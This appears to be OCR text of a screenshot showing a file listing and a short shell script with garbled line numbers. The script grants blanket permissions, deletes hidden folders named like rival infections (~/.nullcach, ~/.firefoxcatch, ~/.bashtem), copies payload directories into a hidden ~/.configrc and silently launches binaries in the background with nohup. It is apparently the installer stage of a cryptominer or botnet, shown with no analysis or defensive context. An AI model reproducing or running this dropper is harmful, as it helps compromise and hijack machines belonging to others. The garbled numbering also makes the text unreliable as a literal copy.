 new 1
a
b
p
ip
tddwrt7s.sh
initall
init
7
8 pwd > dir.dir
9 dir=$(cat dir.dir)
0 cd $dir
1 chmod 777 *
2
3 rm -rf cron.d
4 rm -rf ~/.nullcach*
5 rm -rf ~/.firefoxcatch*
6 rm -rf ~/.bashtem*
7 rm -rf ~/.configrc*
8 mkdir ~/.configrc
9 cp -r a ~/.configrc/
0 cp -r b ~/.configrc/
1
2 cd ~/.configrc/a/
3 nohup ./init0 >> /dev/null &
4 sleep 5s
5 nohup ./a >>/dev/null &
6 cd ~/.configrc/b/
7 nohup ./a >>/dev/null &